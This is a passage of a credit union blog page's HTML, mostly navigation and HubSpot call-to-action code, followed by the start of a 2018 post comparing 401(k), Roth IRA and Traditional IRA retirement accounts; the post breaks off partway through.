                  
                  <a href="https://payments.mwamplifi.com/v2/c/26/">
                    Make a Loan Payment
                  </a>
                  
                </li>
                
                <li class="">
                  
                  
                  <a href="https://www.iqcu.com/refer-a-friend">
                    Refer-a-Friend
                  </a>
                  
                </li>
                
              </ul>
              
            </li>
            <li class="">
              
              <h2 class="h2" style="text-transform: uppercase;margin-bottom: 3px;">
                Financial Education
              </h2>
              
              
              <ul class="lvl3-links">
                
                <li class="">
                  
                  
                  <a href="https://info.iqcu.com/financial-survival-guide">
                    Financial Survival Guide
                  </a>
                  
                </li>
                
                <li class="">
                  
                  
                  <a href="https://info.iqcu.com/guide-for-first-time-homebuyers-in-the-pnw">
                    Guide for First-Time Homebuyers
                  </a>
                  
                </li>
                
              </ul>
              
            </li>
          </ul>      
        </div>
        
        <div class="cta">
          <span id="hs_cos_wrapper_module_1562605591226710_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_cta" style="" data-hs-cos-general-type="widget" data-hs-cos-type="cta"><!--HubSpot Call-to-Action Code --><span class="hs-cta-wrapper" id="hs-cta-wrapper-93962ccb-4093-46e8-8569-5bd9f7a8acfa"><span class="hs-cta-node hs-cta-93962ccb-4093-46e8-8569-5bd9f7a8acfa" id="hs-cta-93962ccb-4093-46e8-8569-5bd9f7a8acfa"><!--[if lte IE 8]><div id="hs-cta-ie-element"></div><![endif]--><a href="https://cta-redirect.hubspot.com/cta/redirect/3903002/93962ccb-4093-46e8-8569-5bd9f7a8acfa"><img class="hs-cta-img" id="hs-cta-img-93962ccb-4093-46e8-8569-5bd9f7a8acfa" style="border-width:0px;" height="300" width="600" src="https://no-cache.hubspot.com/cta/default/3903002/93962ccb-4093-46e8-8569-5bd9f7a8acfa.png" alt="Ultimate guide to simple savings. Savings made simple! It's not rocket science. Download now"></a></span><script charset="utf-8" src="/hs/cta/cta/current.js"></script><script type="text/javascript"> hbspt.cta._relativeUrls=true;hbspt.cta.load(3903002, '93962ccb-4093-46e8-8569-5bd9f7a8acfa', {"useNewLoader":"true","region":"na1"}); </script></span><!-- end HubSpot Call-to-Action Code --></span>
        </div>
      </div>
      
      
      
      
      
      
      
      
      
      

    </li>
    
    <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children business-banking extra">
      
      <button aria-expanded="false" aria-controls="grandchild2">Business Banking</button>
      

      
      <ul class="hs-menu-children-wrapper link-child" id="grandchild2">
        
        
        <li class="hs-menu-item hs-menu-depth-2  business-resources">
          
          <h2 class="h2"><a href="https://www.iqcu.com/business-services-resources-0">Business Resources</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 hs-item-has-children checking-and-savings">
          
          <h2 class="h2">Checking and Savings</h2>
          
          
          
          <ul class="hs-menu-children-wrapper lvl3-links" id="greatgrandchild-2-2">
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://www.iqcu.com/business-banking/checking">Checking</a>
            </li>
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://www.iqcu.com/business-banking/savings">Savings</a>
            </li>
            
          </ul>
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 hs-item-has-children loans">
          
          <h2 class="h2">LOANS</h2>
          
          
          
          <ul class="hs-menu-children-wrapper lvl3-links" id="greatgrandchild-2-3">
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://www.iqcu.com/business-banking/visa-signature-rewards">Credit Card</a>
            </li>
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://www.iqcu.com/business-banking/loans">Loans</a>
            </li>
            
          </ul>
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  treasury-management">
          
          <h2 class="h2"><a href="https://www.iqcu.com/treasury-management">TREASURY MANAGEMENT</a></h2>
          
          
          
        </li>
        
      </ul>
      
      
      
      
       
      <div class="extra-content ">
        
        
        <div class="extra-links">
          <ul class="lvl2-links">
            <li class="">
              
              <h2 class="h2" style="text-transform: uppercase;margin-bottom: 3px;">
                Quick Links
              </h2>
              
              
              <ul class="lvl3-links">
                
                <li class="">
                  
                  
                  <a href="https://www.iqcu.com/business-rates">
                    Business Rates
                  </a>
                  
                </li>
                
                <li class="">
                  
                  
                  <a href="https://www.iqcu.com/business-services-resources">
                    Business Services &amp; Resources
                  </a>
                  
                </li>
                
                <li class="">
                  
                  
                  <a href="https://app.consumer.meridianlink.com/apply.aspx?lenderref=iqcu072215&amp;list=1b2b">
                    Open an Account
                  </a>
                  
                </li>
                
              </ul>
              
            </li>
            <li class="">
              
              <h2 class="h2" style="text-transform: uppercase;margin-bottom: 3px;">
                Financial Education
              </h2>
              
              
              <ul class="lvl3-links">
                
                <li class="">
                  
                  
                  <a href="https://blog.iqcu.com/8-steps-for-starting-a-small-business">
                    8 Steps for Starting a Small Business
                  </a>
                  
                </li>
                
                <li class="">
                  
                  
                  <a href="https://blog.iqcu.com/checking-and-savings-account-advice-for-small-businesses">
                    Checking &amp; Savings Account Advice for Small Businesses
                  </a>
                  
                </li>
                
                <li class="">
                  
                  
                  <a href="https://blog.iqcu.com/business-banking-what-you-need-to-know">
                    Business Banking: What You Need to Know
                  </a>
                  
                </li>
                
              </ul>
              
            </li>
          </ul>      
        </div>
        
        <div class="cta">
          <span id="hs_cos_wrapper_module_1562605591226710_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_cta" style="" data-hs-cos-general-type="widget" data-hs-cos-type="cta"><!--HubSpot Call-to-Action Code --><span class="hs-cta-wrapper" id="hs-cta-wrapper-916b0ef9-fcbc-4570-91fd-ceea4ebb5747"><span class="hs-cta-node hs-cta-916b0ef9-fcbc-4570-91fd-ceea4ebb5747" id="hs-cta-916b0ef9-fcbc-4570-91fd-ceea4ebb5747"><!--[if lte IE 8]><div id="hs-cta-ie-element"></div><![endif]--><a href="https://cta-redirect.hubspot.com/cta/redirect/3903002/916b0ef9-fcbc-4570-91fd-ceea4ebb5747" target="_blank" rel="noopener"><img class="hs-cta-img" id="hs-cta-img-916b0ef9-fcbc-4570-91fd-ceea4ebb5747" style="border-width:0px;" height="300" width="600" src="https://no-cache.hubspot.com/cta/default/3903002/916b0ef9-fcbc-4570-91fd-ceea4ebb5747.png" alt="Get the Checklist- Gather the correct Business-Member documentation the first time with this convenient Business Banking Checklist- Download Now"></a></span><script charset="utf-8" src="/hs/cta/cta/current.js"></script><script type="text/javascript"> hbspt.cta._relativeUrls=true;hbspt.cta.load(3903002, '916b0ef9-fcbc-4570-91fd-ceea4ebb5747', {"useNewLoader":"true","region":"na1"}); </script></span><!-- end HubSpot Call-to-Action Code --></span>
        </div>
      </div>
      
      
      
      
      
      
      
      

    </li>
    
    <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children investments-&amp;-insurance ">
      
      <button aria-expanded="false" aria-controls="grandchild3">Investments &amp; Insurance</button>
      

      
      <ul class="hs-menu-children-wrapper link-child" id="grandchild3">
        
        
        <li class="hs-menu-item hs-menu-depth-2  investment-services">
          
          <h2 class="h2"><a href="https://www.iqcu-investments.com/">Investment Services</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  insureq">
          
          <h2 class="h2"><a href="https://www.iqcu.com/insurance">insureQ</a></h2>
          
          
          
        </li>
        
      </ul>
      
      
      
      
      
      
      
      
       
      <div class="extra-content no-extra">
        
        
        <div class="cta">
          <span id="hs_cos_wrapper_module_1562605591226710_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_cta" style="" data-hs-cos-general-type="widget" data-hs-cos-type="cta"><!--HubSpot Call-to-Action Code --><span class="hs-cta-wrapper" id="hs-cta-wrapper-bca4af21-e82d-4ff2-9370-34aae9235a4c"><span class="hs-cta-node hs-cta-bca4af21-e82d-4ff2-9370-34aae9235a4c" id="hs-cta-bca4af21-e82d-4ff2-9370-34aae9235a4c"><!--[if lte IE 8]><div id="hs-cta-ie-element"></div><![endif]--><a href="https://cta-redirect.hubspot.com/cta/redirect/3903002/bca4af21-e82d-4ff2-9370-34aae9235a4c" target="_blank" rel="noopener"><img class="hs-cta-img" id="hs-cta-img-bca4af21-e82d-4ff2-9370-34aae9235a4c" style="border-width:0px;" height="300" width="600" src="https://no-cache.hubspot.com/cta/default/3903002/bca4af21-e82d-4ff2-9370-34aae9235a4c.png" alt="Explore insurance options that safeguard your savings, your home, your possessions, and your health with... Insurance 101: Protecting yourself by understanding insurance. Download the guide."></a></span><script charset="utf-8" src="/hs/cta/cta/current.js"></script><script type="text/javascript"> hbspt.cta._relativeUrls=true;hbspt.cta.load(3903002, 'bca4af21-e82d-4ff2-9370-34aae9235a4c', {"useNewLoader":"true","region":"na1"}); </script></span><!-- end HubSpot Call-to-Action Code --></span>
        </div>
      </div>
      
      
      
      

    </li>
    
    <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children member-services ">
      
      <button aria-expanded="false" aria-controls="grandchild4">Member Services</button>
      

      
      <ul class="hs-menu-children-wrapper link-child" id="grandchild4">
        
        
        <li class="hs-menu-item hs-menu-depth-2  contact-us">
          
          <h2 class="h2"><a href="https://www.iqcu.com/contact">Contact Us</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  digital-branch">
          
          <h2 class="h2"><a href="https://www.iqcu.com/digital-branch">Digital Branch</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  faqs">
          
          <h2 class="h2"><a href="https://www.iqcu.com/member-services/faq">FAQs</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  financial-assistance">
          
          <h2 class="h2"><a href="https://www.iqcu.com/financial-assistance">Financial Assistance</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  locations,-hours-and-atms">
          
          <h2 class="h2"><a href="https://www.iqcu.com/locations">Locations, Hours and ATMs</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  member-perks">
          
          <h2 class="h2"><a href="https://www.iqcu.com/member-services">Member Perks</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  member-protection-plans">
          
          <h2 class="h2"><a href="https://www.iqcu.com/member-protection-plans">Member Protection Plans</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  overdrafts">
          
          <h2 class="h2"><a href="https://www.iqcu.com/overdrafts">Overdrafts</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  refer-a-friend">
          
          <h2 class="h2"><a href="https://www.iqcu.com/refer-a-friend">Refer-a-Friend</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  web-security--scams">
          
          <h2 class="h2"><a href="https://www.iqcu.com/web-security-and-scam-resources">Web Security &amp; Scams</a></h2>
          
          
          
        </li>
        
      </ul>
      
      
      
      
      
      
      
      
      
      
      
      

    </li>
    
    <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children financial-education extra">
      
      <button aria-expanded="false" aria-controls="grandchild5">Financial Education</button>
      

      
      <ul class="hs-menu-children-wrapper link-child" id="grandchild5">
        
        
        <li class="hs-menu-item hs-menu-depth-2  blog">
          
          <h2 class="h2"><a href="https://blog.iqcu.com">Blog</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  resources">
          
          <h2 class="h2"><a href="https://info.iqcu.com/resources">Resources</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2 hs-item-has-children education-team">
          
          <h2 class="h2">Education Team</h2>
          
          
          
          <ul class="hs-menu-children-wrapper lvl3-links" id="greatgrandchild-5-3">
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://www.iqcu.com/campus-branches">Campus Branches</a>
            </li>
            
            <li class="hs-menu-item hs-menu-depth-3">
              <a href="https://www.iqcu.com/education-programs">Education Programs</a>
            </li>
            
          </ul>
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  financial-education-content">
          
          <h2 class="h2">Financial Education Content</h2>
          
          
          
        </li>
        
      </ul>
      
      
      
      
      
      
      
      
      
      
       
      <div class="extra-content no-extra">
        
        
        <div class="cta">
          <span id="hs_cos_wrapper_module_1562605591226710_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_cta" style="" data-hs-cos-general-type="widget" data-hs-cos-type="cta"><!--HubSpot Call-to-Action Code --><span class="hs-cta-wrapper" id="hs-cta-wrapper-dede9ff4-4a0f-4ad5-addd-3357fbd8a678"><span class="hs-cta-node hs-cta-dede9ff4-4a0f-4ad5-addd-3357fbd8a678" id="hs-cta-dede9ff4-4a0f-4ad5-addd-3357fbd8a678"><!--[if lte IE 8]><div id="hs-cta-ie-element"></div><![endif]--><a href="https://cta-redirect.hubspot.com/cta/redirect/3903002/dede9ff4-4a0f-4ad5-addd-3357fbd8a678" target="_blank" rel="noopener"><img class="hs-cta-img" id="hs-cta-img-dede9ff4-4a0f-4ad5-addd-3357fbd8a678" style="border-width:0px;" height="300" width="600" src="https://no-cache.hubspot.com/cta/default/3903002/dede9ff4-4a0f-4ad5-addd-3357fbd8a678.png" alt="10 Money Management Strategies for 18-Year-Olds - Are you looking for straightforward, honest answers to some of life's biggest financial questions? It's time to download"></a></span><script charset="utf-8" src="/hs/cta/cta/current.js"></script><script type="text/javascript"> hbspt.cta._relativeUrls=true;hbspt.cta.load(3903002, 'dede9ff4-4a0f-4ad5-addd-3357fbd8a678', {"useNewLoader":"true","region":"na1"}); </script></span><!-- end HubSpot Call-to-Action Code --></span>
        </div>
      </div>
      
      

    </li>
    
    <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children about extra">
      
      <button aria-expanded="false" aria-controls="grandchild6">About</button>
      

      
      <ul class="hs-menu-children-wrapper link-child" id="grandchild6">
        
        
        <li class="hs-menu-item hs-menu-depth-2  leadership--governance">
          
          <h2 class="h2"><a href="https://www.iqcu.com/leadership-governance">Leadership &amp; Governance</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  careers">
          
          <h2 class="h2"><a href="https://www.iqcu.com/careers">Careers</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  community">
          
          <h2 class="h2"><a href="https://www.iqcu.com/community">Community</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  events">
          
          <h2 class="h2"><a href="https://www.iqcu.com/events">Events</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  our-story">
          
          <h2 class="h2"><a href="https://www.iqcu.com/about/our-story">Our Story</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  why-iq">
          
          <h2 class="h2"><a href="https://www.iqcu.com/why-iq">Why iQ</a></h2>
          
          
          
        </li>
        
      </ul>
      
      
      
      
      
      
       
      <div class="extra-content no-extra">
        
        
        <div class="cta">
          <span id="hs_cos_wrapper_module_1562605591226710_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_cta" style="" data-hs-cos-general-type="widget" data-hs-cos-type="cta"></span>
        </div>
      </div>
      
      
      
      
      
      

    </li>
    
    <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children rates ">
      
      <button aria-expanded="false" aria-controls="grandchild7">Rates</button>
      

      
      <ul class="hs-menu-children-wrapper link-child" id="grandchild7">
        
        
        <li class="hs-menu-item hs-menu-depth-2  personal-rates">
          
          <h2 class="h2"><a href="https://www.iqcu.com/personal-rates">Personal Rates</a></h2>
          
          
          
        </li>
        
        <li class="hs-menu-item hs-menu-depth-2  business-rates">
          
          <h2 class="h2"><a href="https://www.iqcu.com/business-rates">Business Rates</a></h2>
          
          
          
        </li>
        
      </ul>
      
      
      
      
      
      
      
      
      
      
      
      

    </li>
    
  </ul>
</nav></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-9 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget " style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1572916421696147" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div id="main"></div>
</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->
</div>
</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

    </div><!--end header -->
</div><!--end header wrapper -->

<div class="body-container-wrapper">
    <div class="body-container container-fluid">

<div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell blog-content" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-2 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget " style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_151456960811572" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-blog_content" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
    <div class="section section-narrow section-grey text-center">
<div class="page-center">
<div class="post-header">
<h1><span id="hs_cos_wrapper_name" class="hs_cos_wrapper hs_cos_wrapper_meta_field hs_cos_wrapper_type_text" style="" data-hs-cos-general-type="meta_field" data-hs-cos-type="text">Retirement Planning: 401(k) vs. Roth IRA vs. Traditional IRA</span></h1>
<div class="post-meta">
<div id="hubspot-author_data" class="hubspot-editable" data-hubspot-form-id="author_data" data-hubspot-name="Blog Author">
October 24, 2018
| By <a class="author-link" href="https://blog.iqcu.com/author/iq-credit-union">iQ Credit Union</a> 
|
<a class="topic-link" href="https://blog.iqcu.com/topic/investing">Investing</a>, 
<a class="topic-link" href="https://blog.iqcu.com/topic/retirement">Retirement</a>
</div>
</div>
</div>
</div>
</div>
<div class="section no-padding-bottom">
<div class="page-center">
<div class="blog-section">
<div class="blog-audio-player">
<div id="hs_cos_wrapper_module_1713809907976202" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><link rel="stylesheet" href="https://48752163.fs1.hubspotusercontent-na1.net/hubfs/48752163/raw_assets/media-default-modules/master/650/js_client_assets/assets/TrackPlayAnalytics-Cm48oVxd.css">
<link rel="stylesheet" href="https://48752163.fs1.hubspotusercontent-na1.net/hubfs/48752163/raw_assets/media-default-modules/master/650/js_client_assets/assets/Tooltip-DkS5dgLo.css">

    <script type="text/javascript">
      window.__hsEnvConfig = {"hsDeployed":true,"hsEnv":"prod","hsJSRGates":["CMS:JSRenderer:SeparateIslandRenderOption","CMS:JSRenderer:CompressResponse","CMS:JSRenderer:MinifyCSS","CMS:JSRenderer:GetServerSideProps","CMS:JSRenderer:LocalProxySchemaVersion1","CMS:JSRenderer:SharedDeps"],"hublet":"na1","portalID":3903002};
      window.__hsServerPageUrl = "https:\u002F\u002Fblog.iqcu.com\u002Fretirement-planning-401k-roth-traditional-ira";
      window.__hsBasePath = "\u002Fretirement-planning-401k-roth-traditional-ira";
    </script>
      </div>
</div>
<div class="post-share social light">
<span id="hs_cos_wrapper_social_sharing" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_social_sharing" style="" data-hs-cos-general-type="widget" data-hs-cos-type="social_sharing"><a href="http://www.facebook.com/share.php?u=https%3A%2F%2Fblog.iqcu.com%2Fretirement-planning-401k-roth-traditional-ira%3Futm_medium%3Dsocial%26utm_source%3Dfacebook" target="_blank" rel="noopener" style="width:24px;border-width:0px;border:0px;"><img src="https://blog.iqcu.com/hubfs/Images%20Photos%20and%20Graphics/Icons/Social%20Media%20Icons/023-facebook.svg" class="hs-image-widget hs-image-social-sharing-24" style="max-height:24px;max-width:24px;border-width:0px;border:0px;" width="24" hspace="0" alt="Share on Facebook" loading="lazy"></a>&nbsp;<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fblog.iqcu.com%2Fretirement-planning-401k-roth-traditional-ira%3Futm_medium%3Dsocial%26utm_source%3Dlinkedin" target="_blank" rel="noopener" style="width:24px;border-width:0px;border:0px;"><img src="https://blog.iqcu.com/hubfs/Images%20Photos%20and%20Graphics/Icons/Social%20Media%20Icons/052-linkedin.svg" class="hs-image-widget hs-image-social-sharing-24" style="max-height:24px;max-width:24px;border-width:0px;border:0px;" width="24" hspace="0" alt="Share on LinkedIn" loading="lazy"></a>&nbsp;<a href="mailto:?subject=Check%20out%20https%3A%2F%2Fblog.iqcu.com%2Fretirement-planning-401k-roth-traditional-ira%3Futm_medium%3Dsocial%26utm_source%3Demail%20&amp;body=Check%20out%20https%3A%2F%2Fblog.iqcu.com%2Fretirement-planning-401k-roth-traditional-ira%3Futm_medium%3Dsocial%26utm_source%3Demail" target="_blank" rel="noopener" style="width:24px;border-width:0px;border:0px;"><img src="https://blog.iqcu.com/hs-fs/hubfs/Images%20Photos%20and%20Graphics/Icons/Icons/icons8-email-64.png?width=24&amp;name=icons8-email-64.png" class="hs-image-widget hs-image-social-sharing-24" style="max-height:24px;max-width:24px;border-width:0px;border:0px;" width="24" hspace="0" alt="Share on Email" loading="lazy" srcset="https://blog.iqcu.com/hs-fs/hubfs/Images%20Photos%20and%20Graphics/Icons/Icons/icons8-email-64.png?width=12&amp;name=icons8-email-64.png 12w, https://blog.iqcu.com/hs-fs/hubfs/Images%20Photos%20and%20Graphics/Icons/Icons/icons8-email-64.png?width=24&amp;name=icons8-email-64.png 24w, https://blog.iqcu.com/hs-fs/hubfs/Images%20Photos%20and%20Graphics/Icons/Icons/icons8-email-64.png?width=36&amp;name=icons8-email-64.png 36w, https://blog.iqcu.com/hs-fs/hubfs/Images%20Photos%20and%20Graphics/Icons/Icons/icons8-email-64.png?width=48&amp;name=icons8-email-64.png 48w, https://blog.iqcu.com/hs-fs/hubfs/Images%20Photos%20and%20Graphics/Icons/Icons/icons8-email-64.png?width=60&amp;name=icons8-email-64.png 60w, https://blog.iqcu.com/hs-fs/hubfs/Images%20Photos%20and%20Graphics/Icons/Icons/icons8-email-64.png?width=72&amp;name=icons8-email-64.png 72w" sizes="(max-width: 24px) 100vw, 24px"></a></span>
</div>
<div class="post-body">
<span id="hs_cos_wrapper_post_body" class="hs_cos_wrapper hs_cos_wrapper_meta_field hs_cos_wrapper_type_rich_text" style="" data-hs-cos-general-type="meta_field" data-hs-cos-type="rich_text"><p><img src="https://blog.iqcu.com/hs-fs/hubfs/Imported_Blog_Media/blog-woman-on-bench-3.png?width=600&amp;height=350&amp;name=blog-woman-on-bench-3.png" alt="retirement-strategies" width="600" style="width: 600px; height: auto; max-width: 100%; margin-left: auto; margin-right: auto; display: block;" height="350" srcset="https://blog.iqcu.com/hs-fs/hubfs/Imported_Blog_Media/blog-woman-on-bench-3.png?width=300&amp;height=175&amp;name=blog-woman-on-bench-3.png 300w, https://blog.iqcu.com/hs-fs/hubfs/Imported_Blog_Media/blog-woman-on-bench-3.png?width=600&amp;height=350&amp;name=blog-woman-on-bench-3.png 600w, https://blog.iqcu.com/hs-fs/hubfs/Imported_Blog_Media/blog-woman-on-bench-3.png?width=900&amp;height=525&amp;name=blog-woman-on-bench-3.png 900w, https://blog.iqcu.com/hs-fs/hubfs/Imported_Blog_Media/blog-woman-on-bench-3.png?width=1200&amp;height=700&amp;name=blog-woman-on-bench-3.png 1200w, https://blog.iqcu.com/hs-fs/hubfs/Imported_Blog_Media/blog-woman-on-bench-3.png?width=1500&amp;height=875&amp;name=blog-woman-on-bench-3.png 1500w, https://blog.iqcu.com/hs-fs/hubfs/Imported_Blog_Media/blog-woman-on-bench-3.png?width=1800&amp;height=1050&amp;name=blog-woman-on-bench-3.png 1800w" sizes="(max-width: 600px) 100vw, 600px"></p>
<p><span style="font-weight: 500;">We all need to plan for retirement, and </span><a href="/retirement-planning-in-your-twenties" rel="noopener" target="_blank"><span style="font-weight: 500;">it’s never too early to start</span></a><span style="font-weight: 500;">. Everyone should be disciplined about saving, and although putting money in a savings account is always a good idea, you want to consider long-term strategies as part of retirement planning. Putting money into a 401(k) plan, a Roth individual retirement account (IRA), or a Traditional IRA as part of retirement planning is smart, but it’s important to understand the similarities and differences between each. <!--more--></span></p>
<p><span style="font-weight: 500;">Anyone with any sort of income can contribute to a retirement plan, and whether you contribute a little or a lot, it’s good to start as soon as you can.</span><a href="https://www.cnbc.com/2018/05/11/how-many-americans-have-no-retirement-savings.html" rel="noopener" target="_blank"> <span style="font-weight: 500;">Recent reports show</span></a><span style="font-weight: 500;"> that 67 percent of Americans expect to outlive their retirement savings, and 21 percent have nothing saved for retirement. The average savings are $84,821, which is not nearly enough for retirement.</span></p>
<p><span style="font-weight: 500;">Maintaining a savings discipline is essential to retirement planning, and a 401(k), Traditional IRA or a Roth IRA can help. The type of retirement account that is best for you depends on your circumstances and your goals.</span></p>
<h2><strong>Divergent Strategies for Retirement Planning</strong></h2>
<p><span style="font-weight: 500;">When you consider putting money into a 401(k), a Roth IRA, or a Traditional IRA, you are looking at three very different tools for retirement saving:</span></p>
<p><span style="font-weight: 500;">A</span><a href="http://guides.wsj.com/personal-finance/retirement/what-is-a-401k/" rel="noopener" target="_blank"> <span style="font-weight: 500;">401(k) plan</span></a><span style="font-weight: 500;"> is an employer-sponsored retirement savings plan that deducts money from your paycheck before you pay taxes. This tax-deferred savings plan was created to supplement retirement pensions, and you can choose how to invest the money for the future, whether it’s in stocks, bonds, mutual funds, or some combination.</span></p>
<p><span style="font-weight: 500;">A</span><a href="https://www.rothira.com/what-is-a-roth-ira" rel="noopener" target="_blank"> <span style="font-weight: 500;">Roth IRA</span></a><span style="font-weight: 500;"> is established with a bank, credit union, or investment broker and allows you to put away retirement savings after you pay taxes (i.e., the money is tax-free when you use it later because the taxes already have been paid). Roth IRAs can be very useful for retirement planning, especially if you believe your tax bracket will be higher as you reach retirement age. You can contribute to a Roth IRA at any time using earned income.</span></p>
<p><span style="font-weight: 500;">A <a href="http://www.pensionrights.org/publications/fact-sheet/traditional-iras%5C" rel="noopener" target="_blank">T</a></span><a href="http://www.pensionrights.org/publications/fact-sheet/traditional-iras%5C" rel="noopener" target="_blank"><span style="font-weight: 500;">raditional IRA</span></a><span style="font-weight: 500;"> is designed to help you put away tax-deferred money for retirement. To qualify, you must be working and under age 70, but IRA tax benefits may not be available if you get 401(k) benefits from your employer. With an IRA, you pay the taxes when you withdraw the savings.</span></p>
<p><!--HubSpot Call-to-Action Code --><span class="hs-cta-wrapper" id="hs-cta-wrapper-a6e5d5dd-3608-4942-b26b-cf2c2c8b4f22"><span class="hs-cta-node hs-cta-a6e5d5dd-3608-4942-b26b-cf2c2c8b4f22" id="hs-cta-a6e5d5dd-3608-4942-b26b-cf2c2c8b4f22"><!--[if lte IE 8]><div id="hs-cta-ie-element"></div><![endif]--><a href="https://cta-redirect.hubspot.com/cta/redirect/3903002/a6e5d5dd-3608-4942-b26b-cf2c2c8b4f22" target="_blank" rel="noopener"><img class="hs-cta-img" id="hs-cta-img-a6e5d5dd-3608-4942-b26b-cf2c2c8b4f22" style="border-width:0px;" src="https://no-cache.hubspot.com/cta/default/3903002/a6e5d5dd-3608-4942-b26b-cf2c2c8b4f22.png" alt="Related: Build a successful and secure retirement with iQ’s insights and  recommendations. Download this guide →"></a></span><script charset="utf-8" src="/hs/cta/cta/current.js"></script><script type="text/javascript"> hbspt.cta._relativeUrls=true;hbspt.cta.load(3903002, 'a6e5d5dd-3608-4942-b26b-cf2c2c8b4f22', {"useNewLoader":"true","region":"na1"}); </script></span><!-- end HubSpot Call-to-Action Code --></p>
<h2><strong>Understanding the Pluses and Minuses</strong></h2>
<p><span style="font-weight: 500;"> Of course, each of these instruments has its pluses and minuses.</span></p>
<p><span style="font-weight: 500;">A 401(k) can be extremely valuable if you have trouble saving. Money is withdrawn automatically from your paycheck and set aside so you don’t even have to think about it. Saving with a 401(k) is even more attractive if your employer includes matching funds; you can double your money. Even if you are only allocating a small percentage of your income to a 401(k), it definitely can be worth it.</span></p>
<p><span style="font-weight: 500;">For example, let’s assume you make $100,000 each year and your company matches your contribution up to 3 percent. If you put $3,000 in your 401(k), they will match it with $3,000 for a total of $6,000 saved. Every 401(k) plan is structured differently, and most companies put a limit on matching funds (e.g., no more than 3 percent). However, you get the added benefit of earning interest income on 401(k) investments and doubling your savings with the help of your employer.</span></p>
<p><span style="font-weight: 500;">Of course, since this money is set aside for retirement, you can’t access it for other purposes, such as a family emergency.</span><a href="https://www.investopedia.com/ask/answers/09/how-to-vest.asp" rel="noopener" target="_blank"> <span style="font-weight: 500;">You will vest</span></a><span style="font-weight: 500;"> over time, so once you have been with the company for a specified period, you can access your 401(k) funds. However, because 401(k) savings are pre-tax, or </span><a href="https://www.investopedia.com/terms/t/taxdeferred.asp" rel="noopener" target="_blank"><span style="font-weight: 500;">tax-deferred</span></a><span style="font-weight: 500;"> (i.e., you don’t pay taxes until you tap into those savings dollars), when you vest or cash out your 401(k), you have to pay income tax on any money you withdraw.</span></p>
<p><span style="font-weight: 500;">A 401(k) has the added advantage of allowing you to save more money; up to $18,500 per year, or $24,500 if you are over age 50. If you can afford it, your 401(k) plan can help you accumulate a nice retirement nest egg.</span></p>
